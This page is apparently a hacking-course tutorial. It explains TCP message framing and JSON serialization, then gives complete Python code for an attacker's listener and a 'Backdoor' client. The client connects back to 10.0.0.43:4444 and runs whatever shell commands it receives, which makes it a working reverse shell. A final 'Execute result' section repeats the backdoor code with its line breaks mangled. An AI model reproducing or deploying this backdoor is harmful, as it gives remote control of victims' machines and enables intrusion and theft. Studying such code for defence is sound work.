BACKDOORS Sockets
Problem:
- TCP is stream-based.
- Difficult to identify the end of message/batch.
Solution:
- Make sure the message is well defined.
- Implement a protocol that sends and receives methods conform to.
- Send the size of the message as a header.
- Append an end-of-message mark to the end of each message.
- Serialize the message.

BACKDOORS Serialization
Benefits:
- Message is well defined, receiver knows if message is incomplete.
- Can be used to transfer objects(lists, dicts ...etc)
Implementation:
- JSON and Pickle are common solutions.
- JSON(Javascript Object Notation) is implemented in many programming languages.
- Represents objects as text.
- Widely used when transferring data between clients and servers.

Server Side - Listener Code:
#!/usr/bin/env python import socket import json class Listener: def __init__(self, ip, port): listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM) listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1) listener.bind((ip, port)) listener.listen(0) print("[+] Waiting for incoming connections") self.connection, address = listener.accept() print("[+] Got a connection from " + str(address)) def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data) def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue def execute_remotely(self, command): self.reliable_send(command.decode()) return self.reliable_receive() def run(self): while True: command = input(">> ").encode() result = self.execute_remotely(command) print(result) my_listener = Listener("10.0.0.43", 4444) my_listener.run()
Client Side - Backdoor code:
#!/usr/bin/env python import json import socket import subprocess class Backdoor: def __init__(self, ip, port): self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port)) def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data) def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue def execute_system_command(self, command): return subprocess.check_output(command, shell=True) def run(self): while True: command = self.reliable_receive() command_result = self.execute_system_command(command) self.reliable_send(command_result.decode()) connection.close() my_backdoor = Backdoor("10.0.0.43", 4444) my_backdoor.run()
Execute result:
#!/usr/bin/env pythonimport jsonimport socketimport subprocess
class Backdoor: def __init__(self, ip, port): self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM) self.connection.connect((ip, port))
def reliable_send(self, data): json_data = json.dumps(data).encode() self.connection.send(json_data)
def reliable_receive(self): json_data = "" while True: try: json_data = json_data + self.connection.recv(1024).decode() return json.loads(json_data) except ValueError: continue
def execute_system_command(self, command): return subprocess.check_output(command, shell=True)
def run(self): while True: command = self.reliable_receive() command_result = self.execute_system_command(command) self.reliable_send(command_result.decode()) connection.close()
my_backdoor = Backdoor("10.0.0.43", 4444)my_backdoor.run()